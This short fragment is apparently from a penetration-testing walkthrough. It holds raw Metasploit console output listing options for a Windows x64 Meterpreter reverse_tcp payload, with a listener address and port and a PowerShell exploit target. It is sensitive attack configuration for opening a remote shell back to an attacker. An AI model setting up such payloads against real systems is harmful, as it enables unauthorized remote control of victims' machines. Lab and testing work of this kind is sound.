 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.110 yes The listen address (an interface may be specified)
LPORT 44442 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH